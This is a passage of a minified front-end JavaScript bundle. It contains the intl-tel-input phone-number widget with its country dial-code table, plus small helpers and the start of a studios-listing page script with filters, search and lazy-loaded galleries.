(Türkiye)","tr","90"],["Turkmenistan","tm","993"],["Turks and Caicos Islands","tc","1",23,["649"]],["Tuvalu","tv","688"],["U.S. Virgin Islands","vi","1",24,["340"]],["Uganda","ug","256"],["Ukraine (Україна)","ua","380"],["United Arab Emirates (‫الإمارات العربية المتحدة‬‎)","ae","971"],["United Kingdom","gb","44",0],["United States","us","1",0],["Uruguay","uy","598"],["Uzbekistan (Oʻzbekiston)","uz","998"],["Vanuatu","vu","678"],["Vatican City (Città del Vaticano)","va","39",1,["06698"]],["Venezuela","ve","58"],["Vietnam (Việt Nam)","vn","84"],["Wallis and Futuna (Wallis-et-Futuna)","wf","681"],["Western Sahara (‫الصحراء الغربية‬‎)","eh","212",1,["5288","5289"]],["Yemen (‫اليمن‬‎)","ye","967"],["Zambia","zm","260"],["Zimbabwe","zw","263"],["Åland Islands","ax","358",1,["18"]]],n=0;n<t.length;n++){var i=t[n];t[n]={name:i[0],iso2:i[1],dialCode:i[2],priority:i[3]||0,areaCodes:i[4]||null}}function o(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}var r={getInstance:function(e){var t=e.getAttribute("data-intl-tel-input-id");return window.intlTelInputGlobals.instances[t]},instances:{},documentReady:function(){return"complete"===document.readyState}};"object"==typeof window&&(window.intlTelInputGlobals=r);var a=0,s={allowDropdown:!0,autoHideDialCode:!0,autoPlaceholder:"polite",customContainer:"",customPlaceholder:null,dropdownContainer:null,excludeCountries:[],formatOnDisplay:!0,geoIpLookup:null,hiddenInput:"",initialCountry:"",localizedCountries:null,nationalMode:!0,onlyCountries:[],placeholderNumberType:"MOBILE",preferredCountries:["us","gb"],separateDialCode:!1,utilsScript:""},u=["800","822","833","844","855","866","877","880","881","882","883","884","885","886","887","888","889"],l=function(e,t){for(var n=Object.keys(e),i=0;i<n.length;i++)t(n[i],e[n[i]])},c=function(e){l(window.intlTelInputGlobals.instances,(function(t){window.intlTelInputGlobals.instances[t][e]()}))},d=function(){function n(e,t){var i=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,n),this.id=a++,this.telInput=e,this.activeItem=null,this.highlightedItem=null;var o=t||{};this.options={},l(s,(function(e,t){i.options[e]=o.hasOwnProperty(e)?o[e]:t})),this.hadInitialPlaceholder=Boolean(e.getAttribute("placeholder"))}var i,r,d;return i=n,(r=[{key:"_init",value:function(){var e=this;if(this.options.nationalMode&&(this.options.autoHideDialCode=!1),this.options.separateDialCode&&(this.options.autoHideDialCode=this.options.nationalMode=!1),this.isMobile=/Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),this.isMobile&&(document.body.classList.add("iti-mobile"),this.options.dropdownContainer||(this.options.dropdownContainer=document.body)),"undefined"!=typeof Promise){var t=new Promise((function(t,n){e.resolveAutoCountryPromise=t,e.rejectAutoCountryPromise=n})),n=new Promise((function(t,n){e.resolveUtilsScriptPromise=t,e.rejectUtilsScriptPromise=n}));this.promise=Promise.all([t,n])}else this.resolveAutoCountryPromise=this.rejectAutoCountryPromise=function(){},this.resolveUtilsScriptPromise=this.rejectUtilsScriptPromise=function(){};this.selectedCountryData={},this._processCountryData(),this._generateMarkup(),this._setInitialState(),this._initListeners(),this._initRequests()}},{key:"_processCountryData",value:function(){this._processAllCountries(),this._processCountryCodes(),this._processPreferredCountries(),this.options.localizedCountries&&this._translateCountriesByLocale(),(this.options.onlyCountries.length||this.options.localizedCountries)&&this.countries.sort(this._countryNameSort)}},{key:"_addCountryCode",value:function(t,n,i){n.length>this.countryCodeMaxLen&&(this.countryCodeMaxLen=n.length),this.countryCodes.hasOwnProperty(n)||(this.countryCodes[n]=[]);for(var o=0;o<this.countryCodes[n].length;o++)if(this.countryCodes[n][o]===t)return;var r=i!==e?i:this.countryCodes[n].length;this.countryCodes[n][r]=t}},{key:"_processAllCountries",value:function(){if(this.options.onlyCountries.length){var e=this.options.onlyCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(t){return e.indexOf(t.iso2)>-1}))}else if(this.options.excludeCountries.length){var n=this.options.excludeCountries.map((function(e){return e.toLowerCase()}));this.countries=t.filter((function(e){return-1===n.indexOf(e.iso2)}))}else this.countries=t}},{key:"_translateCountriesByLocale",value:function(){for(var e=0;e<this.countries.length;e++){var t=this.countries[e].iso2.toLowerCase();this.options.localizedCountries.hasOwnProperty(t)&&(this.countries[e].name=this.options.localizedCountries[t])}}},{key:"_countryNameSort",value:function(e,t){return e.name.localeCompare(t.name)}},{key:"_processCountryCodes",value:function(){this.countryCodeMaxLen=0,this.dialCodes={},this.countryCodes={};for(var e=0;e<this.countries.length;e++){var t=this.countries[e];this.dialCodes[t.dialCode]||(this.dialCodes[t.dialCode]=!0),this._addCountryCode(t.iso2,t.dialCode,t.priority)}for(var n=0;n<this.countries.length;n++){var i=this.countries[n];if(i.areaCodes)for(var o=this.countryCodes[i.dialCode][0],r=0;r<i.areaCodes.length;r++){for(var a=i.areaCodes[r],s=1;s<a.length;s++){var u=i.dialCode+a.substr(0,s);this._addCountryCode(o,u),this._addCountryCode(i.iso2,u)}this._addCountryCode(i.iso2,i.dialCode+a)}}}},{key:"_processPreferredCountries",value:function(){this.preferredCountries=[];for(var e=0;e<this.options.preferredCountries.length;e++){var t=this.options.preferredCountries[e].toLowerCase(),n=this._getCountryData(t,!1,!0);n&&this.preferredCountries.push(n)}}},{key:"_createEl",value:function(e,t,n){var i=document.createElement(e);return t&&l(t,(function(e,t){return i.setAttribute(e,t)})),n&&n.appendChild(i),i}},{key:"_generateMarkup",value:function(){this.telInput.hasAttribute("autocomplete")||this.telInput.form&&this.telInput.form.hasAttribute("autocomplete")||this.telInput.setAttribute("autocomplete","off");var e="iti";this.options.allowDropdown&&(e+=" iti--allow-dropdown"),this.options.separateDialCode&&(e+=" iti--separate-dial-code"),this.options.customContainer&&(e+=" ",e+=this.options.customContainer);var t=this._createEl("div",{class:e});if(this.telInput.parentNode.insertBefore(t,this.telInput),this.flagsContainer=this._createEl("div",{class:"iti__flag-container"},t),t.appendChild(this.telInput),this.selectedFlag=this._createEl("div",{class:"iti__selected-flag",role:"combobox","aria-controls":"iti-".concat(this.id,"__country-listbox"),"aria-owns":"iti-".concat(this.id,"__country-listbox"),"aria-expanded":"false"},this.flagsContainer),this.selectedFlagInner=this._createEl("div",{class:"iti__flag"},this.selectedFlag),this.options.separateDialCode&&(this.selectedDialCode=this._createEl("div",{class:"iti__selected-dial-code"},this.selectedFlag)),this.options.allowDropdown&&(this.selectedFlag.setAttribute("tabindex","0"),this.dropdownArrow=this._createEl("div",{class:"iti__arrow"},this.selectedFlag),this.countryList=this._createEl("ul",{class:"iti__country-list iti__hide",id:"iti-".concat(this.id,"__country-listbox"),role:"listbox","aria-label":"List of countries"}),this.preferredCountries.length&&(this._appendListItems(this.preferredCountries,"iti__preferred",!0),this._createEl("li",{class:"iti__divider",role:"separator","aria-disabled":"true"},this.countryList)),this._appendListItems(this.countries,"iti__standard"),this.options.dropdownContainer?(this.dropdown=this._createEl("div",{class:"iti iti--container"}),this.dropdown.appendChild(this.countryList)):this.flagsContainer.appendChild(this.countryList)),this.options.hiddenInput){var n=this.options.hiddenInput,i=this.telInput.getAttribute("name");if(i){var o=i.lastIndexOf("[");-1!==o&&(n="".concat(i.substr(0,o),"[").concat(n,"]"))}this.hiddenInput=this._createEl("input",{type:"hidden",name:n}),t.appendChild(this.hiddenInput)}}},{key:"_appendListItems",value:function(e,t,n){for(var i="",o=0;o<e.length;o++){var r=e[o],a=n?"-preferred":"";i+="<li class='iti__country ".concat(t,"' tabIndex='-1' id='iti-").concat(this.id,"__item-").concat(r.iso2).concat(a,"' role='option' data-dial-code='").concat(r.dialCode,"' data-country-code='").concat(r.iso2,"' aria-selected='false'>"),i+="<div class='iti__flag-box'><div class='iti__flag iti__".concat(r.iso2,"'></div></div>"),i+="<span class='iti__country-name'>".concat(r.name,"</span>"),i+="<span class='iti__dial-code'>+".concat(r.dialCode,"</span>"),i+="</li>"}this.countryList.insertAdjacentHTML("beforeend",i)}},{key:"_setInitialState",value:function(){var e=this.telInput.getAttribute("value"),t=this.telInput.value,n=!e||"+"!==e.charAt(0)||t&&"+"===t.charAt(0)?t:e,i=this._getDialCode(n),o=this._isRegionlessNanp(n),r=this.options,a=r.initialCountry,s=r.nationalMode,u=r.autoHideDialCode,l=r.separateDialCode;i&&!o?this._updateFlagFromNumber(n):"auto"!==a&&(a?this._setFlag(a.toLowerCase()):i&&o?this._setFlag("us"):(this.defaultCountry=this.preferredCountries.length?this.preferredCountries[0].iso2:this.countries[0].iso2,n||this._setFlag(this.defaultCountry)),n||s||u||l||(this.telInput.value="+".concat(this.selectedCountryData.dialCode))),n&&this._updateValFromNumber(n)}},{key:"_initListeners",value:function(){this._initKeyListeners(),this.options.autoHideDialCode&&this._initBlurListeners(),this.options.allowDropdown&&this._initDropdownListeners(),this.hiddenInput&&this._initHiddenInputListener()}},{key:"_initHiddenInputListener",value:function(){var e=this;this._handleHiddenInputSubmit=function(){e.hiddenInput.value=e.getNumber()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleHiddenInputSubmit)}},{key:"_getClosestLabel",value:function(){for(var e=this.telInput;e&&"LABEL"!==e.tagName;)e=e.parentNode;return e}},{key:"_initDropdownListeners",value:function(){var e=this;this._handleLabelClick=function(t){e.countryList.classList.contains("iti__hide")?e.telInput.focus():t.preventDefault()};var t=this._getClosestLabel();t&&t.addEventListener("click",this._handleLabelClick),this._handleClickSelectedFlag=function(){!e.countryList.classList.contains("iti__hide")||e.telInput.disabled||e.telInput.readOnly||e._showDropdown()},this.selectedFlag.addEventListener("click",this._handleClickSelectedFlag),this._handleFlagsContainerKeydown=function(t){e.countryList.classList.contains("iti__hide")&&-1!==["ArrowUp","Up","ArrowDown","Down"," ","Enter"].indexOf(t.key)&&(t.preventDefault(),t.stopPropagation(),e._showDropdown()),"Tab"===t.key&&e._closeDropdown()},this.flagsContainer.addEventListener("keydown",this._handleFlagsContainerKeydown)}},{key:"_initRequests",value:function(){var e=this;this.options.utilsScript&&!window.intlTelInputUtils?window.intlTelInputGlobals.documentReady()?window.intlTelInputGlobals.loadUtils(this.options.utilsScript):window.addEventListener("load",(function(){window.intlTelInputGlobals.loadUtils(e.options.utilsScript)})):this.resolveUtilsScriptPromise(),"auto"===this.options.initialCountry?this._loadAutoCountry():this.resolveAutoCountryPromise()}},{key:"_loadAutoCountry",value:function(){window.intlTelInputGlobals.autoCountry?this.handleAutoCountry():window.intlTelInputGlobals.startedLoadingAutoCountry||(window.intlTelInputGlobals.startedLoadingAutoCountry=!0,"function"==typeof this.options.geoIpLookup&&this.options.geoIpLookup((function(e){window.intlTelInputGlobals.autoCountry=e.toLowerCase(),setTimeout((function(){return c("handleAutoCountry")}))}),(function(){return c("rejectAutoCountryPromise")})))}},{key:"_initKeyListeners",value:function(){var e=this;this._handleKeyupEvent=function(){e._updateFlagFromNumber(e.telInput.value)&&e._triggerCountryChange()},this.telInput.addEventListener("keyup",this._handleKeyupEvent),this._handleClipboardEvent=function(){setTimeout(e._handleKeyupEvent)},this.telInput.addEventListener("cut",this._handleClipboardEvent),this.telInput.addEventListener("paste",this._handleClipboardEvent)}},{key:"_cap",value:function(e){var t=this.telInput.getAttribute("maxlength");return t&&e.length>t?e.substr(0,t):e}},{key:"_initBlurListeners",value:function(){var e=this;this._handleSubmitOrBlurEvent=function(){e._removeEmptyDialCode()},this.telInput.form&&this.telInput.form.addEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.addEventListener("blur",this._handleSubmitOrBlurEvent)}},{key:"_removeEmptyDialCode",value:function(){if("+"===this.telInput.value.charAt(0)){var e=this._getNumeric(this.telInput.value);e&&this.selectedCountryData.dialCode!==e||(this.telInput.value="")}}},{key:"_getNumeric",value:function(e){return e.replace(/\D/g,"")}},{key:"_trigger",value:function(e){var t=document.createEvent("Event");t.initEvent(e,!0,!0),this.telInput.dispatchEvent(t)}},{key:"_showDropdown",value:function(){this.countryList.classList.remove("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","true"),this._setDropdownPosition(),this.activeItem&&(this._highlightListItem(this.activeItem,!1),this._scrollTo(this.activeItem,!0)),this._bindDropdownListeners(),this.dropdownArrow.classList.add("iti__arrow--up"),this._trigger("open:countrydropdown")}},{key:"_toggleClass",value:function(e,t,n){n&&!e.classList.contains(t)?e.classList.add(t):!n&&e.classList.contains(t)&&e.classList.remove(t)}},{key:"_setDropdownPosition",value:function(){var e=this;if(this.options.dropdownContainer&&this.options.dropdownContainer.appendChild(this.dropdown),!this.isMobile){var t=this.telInput.getBoundingClientRect(),n=window.pageYOffset||document.documentElement.scrollTop,i=t.top+n,o=this.countryList.offsetHeight,r=i+this.telInput.offsetHeight+o<n+window.innerHeight,a=i-o>n;if(this._toggleClass(this.countryList,"iti__country-list--dropup",!r&&a),this.options.dropdownContainer){var s=!r&&a?0:this.telInput.offsetHeight;this.dropdown.style.top="".concat(i+s,"px"),this.dropdown.style.left="".concat(t.left+document.body.scrollLeft,"px"),this._handleWindowScroll=function(){return e._closeDropdown()},window.addEventListener("scroll",this._handleWindowScroll)}}}},{key:"_getClosestListItem",value:function(e){for(var t=e;t&&t!==this.countryList&&!t.classList.contains("iti__country");)t=t.parentNode;return t===this.countryList?null:t}},{key:"_bindDropdownListeners",value:function(){var e=this;this._handleMouseoverCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._highlightListItem(n,!1)},this.countryList.addEventListener("mouseover",this._handleMouseoverCountryList),this._handleClickCountryList=function(t){var n=e._getClosestListItem(t.target);n&&e._selectListItem(n)},this.countryList.addEventListener("click",this._handleClickCountryList);var t=!0;this._handleClickOffToClose=function(){t||e._closeDropdown(),t=!1},document.documentElement.addEventListener("click",this._handleClickOffToClose);var n="",i=null;this._handleKeydownOnDropdown=function(t){t.preventDefault(),"ArrowUp"===t.key||"Up"===t.key||"ArrowDown"===t.key||"Down"===t.key?e._handleUpDownKey(t.key):"Enter"===t.key?e._handleEnterKey():"Escape"===t.key?e._closeDropdown():/^[a-zA-ZÀ-ÿа-яА-Я ]$/.test(t.key)&&(i&&clearTimeout(i),n+=t.key.toLowerCase(),e._searchForCountry(n),i=setTimeout((function(){n=""}),1e3))},document.addEventListener("keydown",this._handleKeydownOnDropdown)}},{key:"_handleUpDownKey",value:function(e){var t="ArrowUp"===e||"Up"===e?this.highlightedItem.previousElementSibling:this.highlightedItem.nextElementSibling;t&&(t.classList.contains("iti__divider")&&(t="ArrowUp"===e||"Up"===e?t.previousElementSibling:t.nextElementSibling),this._highlightListItem(t,!0))}},{key:"_handleEnterKey",value:function(){this.highlightedItem&&this._selectListItem(this.highlightedItem)}},{key:"_searchForCountry",value:function(e){for(var t=0;t<this.countries.length;t++)if(this._startsWith(this.countries[t].name,e)){var n=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(this.countries[t].iso2));this._highlightListItem(n,!1),this._scrollTo(n,!0);break}}},{key:"_startsWith",value:function(e,t){return e.substr(0,t.length).toLowerCase()===t}},{key:"_updateValFromNumber",value:function(e){var t=e;if(this.options.formatOnDisplay&&window.intlTelInputUtils&&this.selectedCountryData){var n=!this.options.separateDialCode&&(this.options.nationalMode||"+"!==t.charAt(0)),i=intlTelInputUtils.numberFormat,o=i.NATIONAL,r=i.INTERNATIONAL,a=n?o:r;t=intlTelInputUtils.formatNumber(t,this.selectedCountryData.iso2,a)}t=this._beforeSetNumber(t),this.telInput.value=t}},{key:"_updateFlagFromNumber",value:function(e){var t=e,n=this.selectedCountryData.dialCode,i="1"===n;t&&this.options.nationalMode&&i&&"+"!==t.charAt(0)&&("1"!==t.charAt(0)&&(t="1".concat(t)),t="+".concat(t)),this.options.separateDialCode&&n&&"+"!==t.charAt(0)&&(t="+".concat(n).concat(t));var o=this._getDialCode(t,!0),r=this._getNumeric(t),a=null;if(o){var s=this.countryCodes[this._getNumeric(o)],u=-1!==s.indexOf(this.selectedCountryData.iso2)&&r.length<=o.length-1;if(!("1"===n&&this._isRegionlessNanp(r)||u))for(var l=0;l<s.length;l++)if(s[l]){a=s[l];break}}else"+"===t.charAt(0)&&r.length?a="":t&&"+"!==t||(a=this.defaultCountry);return null!==a&&this._setFlag(a)}},{key:"_isRegionlessNanp",value:function(e){var t=this._getNumeric(e);if("1"===t.charAt(0)){var n=t.substr(1,3);return-1!==u.indexOf(n)}return!1}},{key:"_highlightListItem",value:function(e,t){var n=this.highlightedItem;n&&n.classList.remove("iti__highlight"),this.highlightedItem=e,this.highlightedItem.classList.add("iti__highlight"),t&&this.highlightedItem.focus()}},{key:"_getCountryData",value:function(e,n,i){for(var o=n?t:this.countries,r=0;r<o.length;r++)if(o[r].iso2===e)return o[r];if(i)return null;throw new Error("No country data for '".concat(e,"'"))}},{key:"_setFlag",value:function(e){var t=this.selectedCountryData.iso2?this.selectedCountryData:{};this.selectedCountryData=e?this._getCountryData(e,!1,!1):{},this.selectedCountryData.iso2&&(this.defaultCountry=this.selectedCountryData.iso2),this.selectedFlagInner.setAttribute("class","iti__flag iti__".concat(e));var n=e?"".concat(this.selectedCountryData.name,": +").concat(this.selectedCountryData.dialCode):"Unknown";if(this.selectedFlag.setAttribute("title",n),this.options.separateDialCode){var i=this.selectedCountryData.dialCode?"+".concat(this.selectedCountryData.dialCode):"";this.selectedDialCode.innerHTML=i;var o=this.selectedFlag.offsetWidth||this._getHiddenSelectedFlagWidth();this.telInput.style.paddingLeft="".concat(o+6,"px")}if(this._updatePlaceholder(),this.options.allowDropdown){var r=this.activeItem;if(r&&(r.classList.remove("iti__active"),r.setAttribute("aria-selected","false")),e){var a=this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e,"-preferred"))||this.countryList.querySelector("#iti-".concat(this.id,"__item-").concat(e));a.setAttribute("aria-selected","true"),a.classList.add("iti__active"),this.activeItem=a,this.selectedFlag.setAttribute("aria-activedescendant",a.getAttribute("id"))}}return t.iso2!==e}},{key:"_getHiddenSelectedFlagWidth",value:function(){var e=this.telInput.parentNode.cloneNode();e.style.visibility="hidden",document.body.appendChild(e);var t=this.flagsContainer.cloneNode();e.appendChild(t);var n=this.selectedFlag.cloneNode(!0);t.appendChild(n);var i=n.offsetWidth;return e.parentNode.removeChild(e),i}},{key:"_updatePlaceholder",value:function(){var e="aggressive"===this.options.autoPlaceholder||!this.hadInitialPlaceholder&&"polite"===this.options.autoPlaceholder;if(window.intlTelInputUtils&&e){var t=intlTelInputUtils.numberType[this.options.placeholderNumberType],n=this.selectedCountryData.iso2?intlTelInputUtils.getExampleNumber(this.selectedCountryData.iso2,this.options.nationalMode,t):"";n=this._beforeSetNumber(n),"function"==typeof this.options.customPlaceholder&&(n=this.options.customPlaceholder(n,this.selectedCountryData)),this.telInput.setAttribute("placeholder",n)}}},{key:"_selectListItem",value:function(e){var t=this._setFlag(e.getAttribute("data-country-code"));this._closeDropdown(),this._updateDialCode(e.getAttribute("data-dial-code"),!0),this.telInput.focus();var n=this.telInput.value.length;this.telInput.setSelectionRange(n,n),t&&this._triggerCountryChange()}},{key:"_closeDropdown",value:function(){this.countryList.classList.add("iti__hide"),this.selectedFlag.setAttribute("aria-expanded","false"),this.dropdownArrow.classList.remove("iti__arrow--up"),document.removeEventListener("keydown",this._handleKeydownOnDropdown),document.documentElement.removeEventListener("click",this._handleClickOffToClose),this.countryList.removeEventListener("mouseover",this._handleMouseoverCountryList),this.countryList.removeEventListener("click",this._handleClickCountryList),this.options.dropdownContainer&&(this.isMobile||window.removeEventListener("scroll",this._handleWindowScroll),this.dropdown.parentNode&&this.dropdown.parentNode.removeChild(this.dropdown)),this._trigger("close:countrydropdown")}},{key:"_scrollTo",value:function(e,t){var n=this.countryList,i=window.pageYOffset||document.documentElement.scrollTop,o=n.offsetHeight,r=n.getBoundingClientRect().top+i,a=r+o,s=e.offsetHeight,u=e.getBoundingClientRect().top+i,l=u+s,c=u-r+n.scrollTop,d=o/2-s/2;if(u<r)t&&(c-=d),n.scrollTop=c;else if(l>a){t&&(c+=d);var f=o-s;n.scrollTop=c-f}}},{key:"_updateDialCode",value:function(e,t){var n,i=this.telInput.value,o="+".concat(e);if("+"===i.charAt(0)){var r=this._getDialCode(i);n=r?i.replace(r,o):o}else{if(this.options.nationalMode||this.options.separateDialCode)return;if(i)n=o+i;else{if(!t&&this.options.autoHideDialCode)return;n=o}}this.telInput.value=n}},{key:"_getDialCode",value:function(e,t){var n="";if("+"===e.charAt(0))for(var i="",o=0;o<e.length;o++){var r=e.charAt(o);if(!isNaN(parseInt(r,10))){if(i+=r,t)this.countryCodes[i]&&(n=e.substr(0,o+1));else if(this.dialCodes[i]){n=e.substr(0,o+1);break}if(i.length===this.countryCodeMaxLen)break}}return n}},{key:"_getFullNumber",value:function(){var e=this.telInput.value.trim(),t=this.selectedCountryData.dialCode,n=this._getNumeric(e);return(this.options.separateDialCode&&"+"!==e.charAt(0)&&t&&n?"+".concat(t):"")+e}},{key:"_beforeSetNumber",value:function(e){var t=e;if(this.options.separateDialCode){var n=this._getDialCode(t);if(n){var i=" "===t[(n="+".concat(this.selectedCountryData.dialCode)).length]||"-"===t[n.length]?n.length+1:n.length;t=t.substr(i)}}return this._cap(t)}},{key:"_triggerCountryChange",value:function(){this._trigger("countrychange")}},{key:"handleAutoCountry",value:function(){"auto"===this.options.initialCountry&&(this.defaultCountry=window.intlTelInputGlobals.autoCountry,this.telInput.value||this.setCountry(this.defaultCountry),this.resolveAutoCountryPromise())}},{key:"handleUtils",value:function(){window.intlTelInputUtils&&(this.telInput.value&&this._updateValFromNumber(this.telInput.value),this._updatePlaceholder()),this.resolveUtilsScriptPromise()}},{key:"destroy",value:function(){var e=this.telInput.form;if(this.options.allowDropdown){this._closeDropdown(),this.selectedFlag.removeEventListener("click",this._handleClickSelectedFlag),this.flagsContainer.removeEventListener("keydown",this._handleFlagsContainerKeydown);var t=this._getClosestLabel();t&&t.removeEventListener("click",this._handleLabelClick)}this.hiddenInput&&e&&e.removeEventListener("submit",this._handleHiddenInputSubmit),this.options.autoHideDialCode&&(e&&e.removeEventListener("submit",this._handleSubmitOrBlurEvent),this.telInput.removeEventListener("blur",this._handleSubmitOrBlurEvent)),this.telInput.removeEventListener("keyup",this._handleKeyupEvent),this.telInput.removeEventListener("cut",this._handleClipboardEvent),this.telInput.removeEventListener("paste",this._handleClipboardEvent),this.telInput.removeAttribute("data-intl-tel-input-id");var n=this.telInput.parentNode;n.parentNode.insertBefore(this.telInput,n),n.parentNode.removeChild(n),delete window.intlTelInputGlobals.instances[this.id]}},{key:"getExtension",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getExtension(this._getFullNumber(),this.selectedCountryData.iso2):""}},{key:"getNumber",value:function(e){if(window.intlTelInputUtils){var t=this.selectedCountryData.iso2;return intlTelInputUtils.formatNumber(this._getFullNumber(),t,e)}return""}},{key:"getNumberType",value:function(){return window.intlTelInputUtils?intlTelInputUtils.getNumberType(this._getFullNumber(),this.selectedCountryData.iso2):-99}},{key:"getSelectedCountryData",value:function(){return this.selectedCountryData}},{key:"getValidationError",value:function(){if(window.intlTelInputUtils){var e=this.selectedCountryData.iso2;return intlTelInputUtils.getValidationError(this._getFullNumber(),e)}return-99}},{key:"isValidNumber",value:function(){var e=this._getFullNumber().trim(),t=this.options.nationalMode?this.selectedCountryData.iso2:"";return window.intlTelInputUtils?intlTelInputUtils.isValidNumber(e,t):null}},{key:"setCountry",value:function(e){var t=e.toLowerCase();this.selectedFlagInner.classList.contains("iti__".concat(t))||(this._setFlag(t),this._updateDialCode(this.selectedCountryData.dialCode,!1),this._triggerCountryChange())}},{key:"setNumber",value:function(e){var t=this._updateFlagFromNumber(e);this._updateValFromNumber(e),t&&this._triggerCountryChange()}},{key:"setPlaceholderNumberType",value:function(e){this.options.placeholderNumberType=e,this._updatePlaceholder()}}])&&o(i.prototype,r),d&&o(i,d),n}();r.getCountryData=function(){return t};var f=function(e,t,n){var i=document.createElement("script");i.onload=function(){c("handleUtils"),t&&t()},i.onerror=function(){c("rejectUtilsScriptPromise"),n&&n()},i.className="iti-load-utils",i.async=!0,i.src=e,document.body.appendChild(i)};return r.loadUtils=function(e){if(!window.intlTelInputUtils&&!window.intlTelInputGlobals.startedLoadingUtilsScript){if(window.intlTelInputGlobals.startedLoadingUtilsScript=!0,"undefined"!=typeof Promise)return new Promise((function(t,n){return f(e,t,n)}));f(e)}return null},r.defaults=s,r.version="17.0.21",function(e,t){var n=new d(e,t);return n._init(),e.setAttribute("data-intl-tel-input-id",n.id),window.intlTelInputGlobals.instances[n.id]=n,n}}()},e.exports?e.exports=i():window.intlTelInput=i()},,,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";var i,o,r,a,s,u,l=n(11),c=n.n(l),d=n(1),f=(i={screenWidth:window.innerWidth,queries:[],freezeTime:200},o=0,r=1e4,a=function(){i.screenWidth=window.innerWidth},s=function(e){var t=e;t.min<=i.screenWidth&&i.screenWidth<=t.max?("function"!=typeof t.onEnter||t.isEnter||(t.onEnter(),t.isEnter=!0),"function"==typeof t.onFirstEnter&&(t.onFirstEnter(),t.onFirstEnter=function(){}),"function"==typeof t.onEach&&t.onEach()):(t.isEnter&&t.onExit(),t.isEnter=!1)},u=Object(d.E)((function(){i.queries.forEach((function(e){s(e)}))}),i.freezeTime),a(),window.addEventListener("resize",(function(){a(),u()})),Object.freeze({setFreezeTime:function(e){"number"!=typeof e&&void 0!==e?console.warn("resizeComponent: freezeTime type must be a number, now a ".concat(c()(e))):i.freezeTime=e},getScreenWidth:function(){return a(),i.screenWidth},addMediaQuery:function(e){var t=function(e){var t=e;return"number"!=typeof t.min&&void 0!==t.min&&(console.warn("resizeComponent: query.min type must be a number, now a ".concat(c()(t.min))),t.min=o),"number"!=typeof t.max&&void 0!==t.max&&(console.warn("resizeComponent: query.max type must be a number, now a ".concat(c()(t.min))),t.max=r),"function"!=typeof t.onEnter&&void 0!==t.onEnter&&(console.warn("resizeComponent: query.onEnter type must be a function, now a ".concat(c()(t.onEnter))),t.onEnter=null),"function"!=typeof t.onFirstEnter&&void 0!==t.onFirstEnter&&(console.warn("resizeComponent: query.onEnter type must be a function, now a ".concat(c()(t.onFirstEnter))),t.onFirstEnter=null),"function"!=typeof t.onEach&&void 0!==t.onEach&&(console.warn("resizeComponent: query.onEach type must be a function, now a ".concat(c()(t.onEach))),t.onEach=null),"function"!=typeof t.onExit&&void 0!==t.onExit&&(console.warn("resizeComponent: query.onEach type must be a function, now a ".concat(c()(t.onExit))),t.onExit=null),t}(e);i.queries.push(t),s(t)},resizeForce:u,debug:function(){console.log(i.queries)}}));t.a=f},,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return o})),n.d(t,"b",(function(){return r}));var i=function(e){return null!=e&&""!==e},o=function(e){if(!i(e))return!0;var t=Number(e);return Number.isFinite(t)&&0===t},r=function(e,t){if(e){var n=e.querySelector(".js-studio-price"),r=e.querySelector(".js-studio-points-from");if(n&&r){if(!i(t)||o(t))return n.dataset.price="",n.hidden=!0,n.classList.add("is-hidden"),n.setAttribute("aria-hidden","true"),void(r.textContent="");n.dataset.price=t,n.hidden=!1,n.classList.remove("is-hidden"),n.removeAttribute("aria-hidden"),r.textContent=t}}}},,,,,,function(e,t,n){"use strict";n.d(t,"a",(function(){return r}));var i=n(11),o=n.n(i);function r(e){var t=[];function n(e,i){if(void 0!==i)if(null===i)t.push(encodeURIComponent(e)+"=");else if("object"===o()(i))if(Array.isArray(i))i.forEach((function(t){n(e+"[]",t)}));else for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&n(e+"["+r+"]",i[r]);else t.push(encodeURIComponent(e)+"="+encodeURIComponent(i))}for(var i in e)Object.prototype.hasOwnProperty.call(e,i)&&n(i,e[i]);return t.join("&")}},,,,,,,,,,,,,,,,,,,,function(e,t,n){"use strict";n.r(t);var i=n(8),o=n.n(i),r=n(35),a=n(1),s=n(84),u=n(94),l=n(88),c={rootMargin:"0px 0px 30px 0px",threshold:0},d=document.querySelector(".js-studios"),f=document.querySelector(".overlay"),h=document.querySelector(".js-filter"),p=document.querySelector(".js-studios-placeholder"),v=document.querySelectorAll(".js-studio-favourite"),m=document.createElement("div");m.className="loading-indicator";var y=document.querySelector(".js-apply-filter"),g={},b=document.querySelector(".js-search"),w=b.querySelector(".js-search-toggle"),C=b.querySelector(".js-search-clear"),L=b.querySelector(".js-search-input"),_=document.querySelector(".js-studios-filter-header"),x=document.querySelector(".js-map-studio"),E=document.querySelectorAll(".js-studios-title"),S=document.querySelectorAll(".js-title-pagination"),k=!1;window.innerWidth<768&&(k=!0),F();var I,T,A,M,j,D,N,q=function(){var e,t,n=document.querySelector(".js-studios-pagination");n&&(e=n.querySelector(".is-active")),e&&(t=e.querySelector(".js-page-btn").dataset.page),S.length&&S.forEach((function(e){e.innerText="0"===t?" - страница №1":""}))};function O(){h.classList.remove("open"),f.classList.remove("active")}function B(){var e=document.querySelectorAll(".js-studio-gallery");if("IntersectionObserver"in window){var t=new IntersectionObserver((function(e,t){e.forEach((function(e){if(e.isIntersecting){e.target.querySelectorAll(".js-gallery-slide").forEach((function(e){e.srcset=e.getAttribute("data-src")}));var n=e.target.querySelector(".js-slider-count");!function(e,t,n,i){if(!e)return!1;var o=e.querySelectorAll(".js-gallery-slide");if(!o||o.length<=1)return!1;var 